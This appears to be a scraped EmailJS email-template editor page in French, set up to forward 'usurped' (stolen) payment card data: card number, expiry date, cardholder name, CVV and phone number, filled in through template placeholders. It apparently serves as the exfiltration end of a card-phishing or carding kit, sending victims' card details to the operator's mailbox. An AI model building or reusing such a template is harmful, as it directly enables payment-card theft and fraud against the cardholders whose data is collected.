 Content Auto-Reply Attachments Contacts Settings
Subject *
New card usurpé from {{from_name}}
Content *
B I U S sans-serif 12pt A
Voila des nouvelles informations d'une carte usurpée
Numéro de carte : {{ncard}}
Date d'expiration : {{monthExp}}/{{yearExp}}
Titulaire de la carte : {{client}}
CVV : {{cvv}}
Numéro du téléphone : {{phone}}
Best wishes,
Services utilisé EmailJS
P tiny